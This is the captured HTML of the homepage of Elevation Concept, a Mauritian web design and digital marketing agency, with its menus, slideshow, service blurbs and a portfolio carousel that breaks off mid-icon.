

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.elevationconcept.com/
body_size: 13392
content:

<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" id="tm-container" class="" lang="en-gb" dir="ltr" data-config='{"style":"green","layout":null}'>

<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8" />
	<base href="https://www.elevationconcept.com/" />
	<meta name="keywords" content="web design, web hosting, domain name registration, branding, photography, video commercial, printing, facebook campaign, digital marketing, Mauritius" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Leading Web Design, Hosting &amp; Digital Marketing Agency in Mauririus" />
	<title>Elevation Concept - Leading Web Design, Hosting &amp; Digital Marketing Agency in Mauririus</title>
	<link href="/images/elevation.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.elevationconcept.com/component/search/?id=95&amp;Itemid=502&amp;format=opensearch" rel="search" title="Search Elevation Concept" type="application/opensearchdescription+xml" />
	<link href="https://www.elevationconcept.com/component/search/?id=95&amp;Itemid=781&amp;format=opensearch" rel="search" title="Search Elevation Concept" type="application/opensearchdescription+xml" />
	<link href="https://www.elevationconcept.com/media/com_timetable/styles/superfish.css" rel="stylesheet" />
	<link href="https://www.elevationconcept.com/media/com_timetable/styles/style.css" rel="stylesheet" />
	<link href="https://www.elevationconcept.com/media/com_timetable/styles/event_template.css" rel="stylesheet" />
	<link href="https://www.elevationconcept.com/media/com_timetable/styles/responsive.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet" />
	<script src="/media/jui/js/jquery.min.js?f86d294275b8aea20252d84a10db9d94"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f86d294275b8aea20252d84a10db9d94"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f86d294275b8aea20252d84a10db9d94"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/"></script>
	<script src="https://www.elevationconcept.com//media/jui/js/jquery-migrate.min.js"></script>
	<script src="https://www.elevationconcept.com//media/jui/js/jquery.ui.core.min.js"></script>
	<script src="https://www.elevationconcept.com/media/com_timetable/scripts/jquery.ba-bbq.min.js"></script>
	<script src="https://www.elevationconcept.com/media/com_timetable/scripts/jquery.carouFredSel-6.2.1-packed.js"></script>
	<script src="https://www.elevationconcept.com/media/com_timetable/scripts/jquery.ui.tabs.js"></script>
	<script src="https://www.elevationconcept.com/media/com_timetable/scripts/timetable.js"></script>
	<script src="/media/jui/js/bootstrap.min.js?f86d294275b8aea20252d84a10db9d94"></script>
	<script src="/media/widgetkit/uikit2-dedff3c6.js"></script>
	<script src="/media/widgetkit/wk-scripts-9d603f23.js"></script>
	<script>

		var j2storeURL = 'https://www.elevationconcept.com/';
		
	</script>

<link rel="apple-touch-icon-precomposed" href="/images/ele_ios.png">
<link rel="stylesheet" href="/templates/recover/styles/green/css/bootstrap.css">
<link rel="stylesheet" href="/templates/recover/styles/green/css/theme.css">
<script src="/templates/recover/js/uikit2.js"></script>
<script src="/templates/recover/js/theme.js"></script>


</head>

<body class="tm-isblog    ">

    
    
<div class="tm-header tm-header-inverted" data-uk-sticky="{showup: true, animation: 'uk-animation-slide-top'}">
    <div class="uk-container uk-container-center">
        <div class="tm-nav-inner">
            <div class="tm-navbar uk-flex uk-flex-space-between uk-width-1-1">
                <div class="tm-logo-container uk-flex uk-flex-middle">
                                <a class="tm-logo uk-hidden-small" href="https://www.elevationconcept.com">

<p><img style="display: block; margin-center: auto;" src="/images/demo/default/logo/elevation_concept.png" alt="Elevation Concept" width="217" height="49" /></p></a>
                
                                <a class="tm-logo-small uk-visible-small" href="https://www.elevationconcept.com">

<p><img src="/images/demo/default/logo/elevation_concept_small.png" alt="Elevation Concept" width="52" height="49" /></p></a>
                                </div>

                                <nav class="tm-menu-inverted uk-navbar uk-hidden-small uk-flex uk-flex-item-auto">
                     
                    <ul class="uk-navbar-nav uk-hidden-small">
<li data-menu-fullwidth="1" class="uk-active"><a href="/">HOME</a></li><li data-menu-fullwidth="1" class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">EXPERTISE</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-3"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/expertise/strategy-planning.html">Strategy &amp; Planning</a></li><li><a href="/expertise/creative-content-development.html">Creative, UI, UX &amp; Content Development</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/expertise/marketing-advertising.html">Marketing &amp; Advertising</a></li><li><a href="/expertise/website-solutions-technology.html">Website Solutions / Technology</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/expertise/awareness-social-media.html">Awareness &amp; Social Media</a></li><li><a href="/expertise/analytic-measurement.html">Analytic &amp; Measurement</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">SERVICES</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/services/creative-advertising.html">Creative &amp; Design </a></li><li><a href="/services/web-development.html">Web Development</a></li><li><a href="/services/web-hosting.html">Web Hosting</a></li><li><a href="/services/social-media.html">Social Media</a></li><li><a href="/services/influencer-marketing.html">Influencer Marketing</a></li><li><a href="/services/photography-video-production.html">Photography &amp; Video Prod</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">WORK</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/work/website.html">Website Portfolio</a></li><li><a href="/work/creative-digital.html">Creative/Digital </a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">ABOUT</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/about-us/the-agency.html">The Agency</a></li><li><a href="/about-us/our-history.html">Our History</a></li><li><a href="/about-us/our-team.html">Our Team</a></li><li><a href="/about-us/terms-of-service.html">Terms of service</a></li><li><a href="/about-us/privacy-policy.html">Privacy Policy</a></li></ul></div></div></div></li><li data-menu-fullwidth="1"><a href="/contact.html">CONTACT</a></li></ul>                                    </nav>
                
                                <div class="tm-right-icons uk-flex uk-flex-right">
                                        <a class="uk-visible-small tm-offcanvas-menu-icon uk-navbar-content uk-link-reset" href="#offcanvas" data-uk-offcanvas="{mode:'reveal'}">
                    <span class="tm-offcanvas-icon"> 
                        <span class="tm-offcanvas-icon-line"></span>
                        <span class="tm-offcanvas-icon-line"></span>
                        <span class="tm-offcanvas-icon-line"></span>
                    </span>
                    </a>
                    
                    
                                        <div class="uk-navbar-content tm-navbar-search uk-visible-large uk-text-center" data-uk-dropdown="{mode:'click'}">
                        <a class="uk-link-reset"><img src="https://www.elevationconcept.com/templates/recover/images/icons/search.svg" alt="search" data-uk-svg="" width="32" height="32"></a>
                        <div class="uk-dropdown uk-dropdown-flip">
                        
<form id="search-227" class="uk-search" action="/" method="post" data-uk-search="{'source': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Search Results', 'msgMoreResults': 'More Results', 'msgNoResults': 'No results found', flipDropdown: 1}">
	<input class="uk-search-field" type="text" name="searchword" placeholder="Type and hit enter...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="502">
</form>
                        </div>
                    </div>
                                    </div>
                            </div>
        </div>
    </div>
</div>

<div id="offcanvas" class="uk-offcanvas">
    <div class="uk-offcanvas-bar uk-offcanvas-bar-flip"><div class="uk-panel">
<form id="search-284" class="uk-search" action="/" method="post" >
	<input class="uk-search-field" type="text" name="searchword" placeholder="Type and hit enter...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="781">
</form>
</div>
<ul class="uk-nav uk-nav-parent-icon uk-nav-offcanvas" data-uk-nav="{}">
<li data-menu-fullwidth="1" class="uk-active"><a href="/">HOME</a></li><li data-menu-fullwidth="1" class="uk-parent"><a href="#">EXPERTISE</a>
<ul class="uk-nav-sub"><li><a href="/expertise/strategy-planning.html">Strategy &amp; Planning</a></li><li><a href="/expertise/creative-content-development.html">Creative, UI, UX &amp; Content Development</a></li><li><a href="/expertise/marketing-advertising.html">Marketing &amp; Advertising</a></li><li><a href="/expertise/website-solutions-technology.html">Website Solutions / Technology</a></li><li><a href="/expertise/awareness-social-media.html">Awareness &amp; Social Media</a></li><li><a href="/expertise/analytic-measurement.html">Analytic &amp; Measurement</a></li></ul></li><li class="uk-parent"><a href="#">SERVICES</a>
<ul class="uk-nav-sub"><li><a href="/services/creative-advertising.html">Creative &amp; Design </a></li><li><a href="/services/web-development.html">Web Development</a></li><li><a href="/services/web-hosting.html">Web Hosting</a></li><li><a href="/services/social-media.html">Social Media</a></li><li><a href="/services/influencer-marketing.html">Influencer Marketing</a></li><li><a href="/services/photography-video-production.html">Photography &amp; Video Prod</a></li></ul></li><li class="uk-parent"><a href="#">WORK</a>
<ul class="uk-nav-sub"><li><a href="/work/website.html">Website Portfolio</a></li><li><a href="/work/creative-digital.html">Creative/Digital </a></li></ul></li><li class="uk-parent"><a href="#">ABOUT</a>
<ul class="uk-nav-sub"><li><a href="/about-us/the-agency.html">The Agency</a></li><li><a href="/about-us/our-history.html">Our History</a></li><li><a href="/about-us/our-team.html">Our Team</a></li><li><a href="/about-us/terms-of-service.html">Terms of service</a></li><li><a href="/about-us/privacy-policy.html">Privacy Policy</a></li></ul></li><li data-menu-fullwidth="1"><a href="/contact.html">CONTACT</a></li></ul></div>
</div>

        <div id="tm-hero" class="tm-block-hero uk-block uk-block-default tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-hero uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}">
                
<div class="uk-width-1-1"><div class="uk-panel">
<div class="tm-slideshow-recover uk-slidenav-position " data-uk-slideshow="{animation: 'scale',duration: 700,autoplay: true ,autoplayInterval: 15000,pauseOnHover: false,kenburns: '15s', kenburnsanimations: 'uk-animation-middle-center'}">

    <div class="uk-slidenav-position">

        <ul class="uk-slideshow uk-slideshow-fullscreen uk-overlay-active">
        
            <li style="min-height: px;">

                
                    <img src="/images/elevation_concept-the_digital_revolution_agency-musicaholic.jpg" alt="The Digital Revolution Agency" width="1920" height="939">
                    
                    
                    <div class="uk-overlay-panel uk-flex uk-flex-center uk-flex-middle uk-overlay-slide-top">

                        
                        
                                                <div class="tm-caption-center-bracket-left"></div>
<div class="tm-caption-center-bracket-top"></div>
<div class="tm-caption uk-text-center">
<h2 class="tm-text-large uk-margin-remove">REVOLUTIONIZING</h2>
<h2 class="tm-text-xlarge uk-margin-small-top tm-weight-medium">THE WEB</h2>
<div class=" tm-slide-text tm-weight-thin tm-weight-light"><p>WE CREATE DIGITAL EXPERIENCE</p></div>
<a class="uk-button-link uk-button" href="https://www.elevationconcept.com/services/web-development.html" target="_self">know More</a>
</div>
<div class="tm-caption-center-bracket-right"></div>
<div class="tm-caption-center-bracket-bottom"></div>                        
                        
                        
                    </div>

                
            </li>

        
            <li style="min-height: px;">

                
                    <img src="/images/elevation_concept-video_production.jpg" alt="The Future. Now." width="1920" height="939">
                    
                    
                    <div class="uk-overlay-panel uk-flex uk-flex-right uk-flex-middle uk-overlay-slide-top">

                        
                        
                                                <div class="tm-caption">
<h2 class="tm-text-xlarge tm-corner">The Future. Now.</h2>
<h2 class="tm-text-xlarge tm-weight-regular">INNOVATIVE CONTENT</h2>
<div class="uk-margin-large tm-slide-text tm-weight-thin"><p>To succeed, organizations must reinvent—and be relevant to—the future.</p></div>
<a class="uk-button-link uk-button" href="https://www.elevationconcept.com/services/creative-advertising.html" target="_self">Learn More</a>
</div>                        
                        
                        
                    </div>

                
            </li>

        
            <li style="min-height: px;">

                
                    <img src="/images/elevation_concept-luxury_hotel_digital_experience.jpg" alt="Bon koko" width="1920" height="939">
                    
                    
                    <div class="uk-overlay-panel uk-flex uk-flex-center uk-flex-middle uk-overlay-slide-top">

                        
                        
                                                <div class="tm-caption-center-corner-left"></div>
<div class="tm-caption-center-corner-top"></div>
<div class="tm-caption uk-text-center">
<h2 class="tm-text-xxlarge tm-caps uk-margin-remove">Luxury Hotels</h2>
<h2 class="tm-text-xlarge tm-caps uk-margin-remove tm-weight-regular">Digital Experience</h2>
<div class="tm-slide-text tm-italic uk-margin-top"><p>~ Photography, Videography ~</p></div>
<a class="uk-button-link uk-button-large uk-button" href="https://www.elevationconcept.com/services/photography-video-production.html" target="_self">Learn more</a>
</div>
<div class="tm-caption-center-corner-right"></div>
<div class="tm-caption-center-corner-bottom"></div>                        
                        
                        
                    </div>

                
            </li>

        
            <li style="min-height: px;">

                
                    <img src="/images/elevation_concept-konetou_portal.jpg" alt="Digital Love" width="1920" height="939">
                    
                    
                    <div class="uk-overlay-panel uk-flex uk-flex-center uk-flex-middle uk-overlay-slide-top">

                        
                        
                                                <div class="tm-caption-center-line-left"></div>
<div class="tm-caption-center-line-top"></div>
<div class="tm-caption uk-text-center">
<h2 class="tm-text-xlarge uk-margin-remove">We Create Digital Love</h2>
<h2 class="tm-text-xlarge tm-weight-regular uk-margin-remove">The Future. Now.</h2>
<h2 class="uk-margin-top tm-primary-color uk-h1">We use digital mediums to create emotions between brands and  consumers</h2>
</div>
<div class="tm-caption-center-line-right"></div>
<div class="tm-caption-center-line-bottom"></div>                        
                        
                        
                    </div>

                
            </li>

                </ul>

                <a href="#" class="uk-slidenav  uk-slidenav-previous uk-hidden-touch" data-uk-slideshow-item="previous"></a>
        <a href="#" class="uk-slidenav  uk-slidenav-next uk-hidden-touch" data-uk-slideshow-item="next"></a>
        
                <div class="uk-overlay-panel uk-overlay-bottom">
            
<ul class="uk-dotnav uk-flex-center">
    <li data-uk-slideshow-item="0"><a href="#">The Digital Revolution Agency</a></li>
    <li data-uk-slideshow-item="1"><a href="#">The Future. Now.</a></li>
    <li data-uk-slideshow-item="2"><a href="#">Bon koko</a></li>
    <li data-uk-slideshow-item="3"><a href="#">Digital Love</a></li>
</ul>        </div>
        
    </div>

    
        <div class="tm-scroll-arrow bounce"></div>
        
</div>
</div></div>
            </section>
        </div>
    </div>
    
    
        <div id="tm-spotlight" class="tm-block-spotlight uk-block uk-block-primary tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-spotlight uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}">
                
<div class="uk-width-1-1"><div class="uk-panel">

<div class="uk-grid" data-uk-grid-margin="">
<div class="uk-width-medium-3-10">
<div class="uk-flex uk-flex-center uk-flex-middle tm-bg-image" style="background-image: url('/images/demo/default/content/map-dots.svg'); height: 174px;">
<div class="tm-counter uk-flex" data-uk-scrollspy="{cls:'uk-animation-fade', delay:100}">
<div class="tm-counter-simple uk-flex-item-1">
<h2 id="projects-1" class="tm-counter-number tm-counter-large" data-duration="3000" data-end="273" data-start="199">273</h2>
</div>
</div>
</div>
</div>
<div class="uk-width-medium-4-10 uk-flex uk-flex-middle">
<div class="uk-panel">
<h4 class="uk-h2 tm-weight-light">Completed Projects</h4>
<p class="tm-italic">We craft beautifully useful marketing and digital products that grow businesses.</p>
</div>
</div>
</div></div></div>
            </section>
        </div>
    </div>
    
        <div id="tm-top-a" class="tm-block-top-a uk-block uk-block-default tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-top-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
                
<div class="uk-width-1-1"><div class="uk-panel">

<div class="uk-grid uk-margin-large-top" data-uk-grid-margin="">
<div class="uk-width-medium-1-2 uk-flex uk-flex-bottom uk-flex-center"><img src="/images/demo/default/content/elevation_concept-digital_love_graphic.png" alt="elevation_concept-digital_love" width="553" height="513" /></div>
<div class="uk-width-medium-2-5 uk-flex uk-flex-middle">
<div class="uk-panel">
<h2 class="tm-corner tm-text-large uk-margin-large-bottom">The Digital Revolution Agency</h2>
<p>If Internet is made of servers, cables and electronic components, the magic of its technological chemistry lies <br />in our ability to make it an emotional territory. <br />We use digital mediums to create emotions between brands and consumers.</p>
<a class="uk-button-link uk-button" href="https://www.elevationconcept.com/services/social-media.html" target="_self">LEARN MORE</a></div>
</div>
</div></div></div>
            </section>
        </div>
    </div>
    
        <div id="tm-top-b" class="tm-block-top-b uk-block uk-block-default tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-top-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
                
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary">

<div class="uk-grid" data-uk-grid-margin="">
<div class="uk-width-medium-2-5 uk-text-right"><img src="/images/demo/icons/heart.svg" alt="Construction" width="120" height="120" /></div>
<div class="uk-width-medium-3-5">
<h3 class="tm-weight-regular"><span>User Experience</span><br />Design</h3>
<p class="tm-italic">We believe experiences are more impactful than impressions.</p>
<hr class="tm-short-line uk-margin-large-top" /></div>
</div></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary-2">

<div class="uk-grid" data-uk-grid-margin="">
<div class="uk-width-medium-2-5 uk-text-right"><img src="/images/demo/icons/link.svg" alt="Building Renovation" width="120" height="120" /></div>
<div class="uk-width-medium-3-5">
<h3 class="tm-weight-regular"><span>Development</span><br />Implementation</h3>
<p class="tm-italic">We specialize in connected digital interfaces that allow customers to interact with brands in natural, intuitive ways.</p>
<hr class="tm-short-line uk-margin-large-top" /></div>
</div></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary-3">

<div class="uk-grid" data-uk-grid-margin="">
<div class="uk-width-medium-2-5 uk-text-right"><img src="/images/demo/icons/latest-technology.svg" alt="Architecture" width="120" height="120" /></div>
<div class="uk-width-medium-3-5">
<h3 class="tm-weight-regular"><span>Marketing</span><br />Science</h3>
<p class="tm-italic">We help our clients integrate strategic data opportunities in the core of their business.</p>
<hr class="tm-short-line uk-margin-large-top" /></div>
</div></div></div>
            </section>
        </div>
    </div>
    
        <div id="tm-top-c" class="tm-block-top-c uk-block uk-block-default tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-top-c uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
                
<div class="uk-width-1-1"><div class="uk-panel uk-contrast">

<div class="uk-container uk-container-center">
<h2 class="tm-corner uk-margin-large-top uk-h1">Recent Website</h2>
</div>
<p>
<div class="tm-slideset-recover" data-uk-slideset="{animation: 'slide-horizontal',autoplay: true ,default: 1,small: 2,medium: 2,large: 3,xlarge: 4}">

    
    <div class="uk-slidenav-position uk-margin-large-top">

        <ul class="uk-slideset uk-grid uk-grid-match uk-flex-left uk-grid-width-1-1 uk-grid-width-small-1-2 uk-grid-width-medium-1-2 uk-grid-width-large-1-3 uk-grid-width-xlarge-1-4 uk-grid-collapse">
        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/RJ_Wear_website-bcbb6d7f23bbffb1d6fa83c5b7ca4ed8.jpg" class=" uk-overlay-scale" alt="RJ Wear Exports" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="RJ Wear Exports">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://rjwearexports.com"  target="_blank">RJ Wear Exports</a></h3><a class="uk-link-reset tm-svg-link" href="http://rjwearexports.com"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/rkm_properties_website-1034684344421d5d79d6391a9e98cbca.jpg" class=" uk-overlay-scale" alt="RKM Properties" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="RKM Properties">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
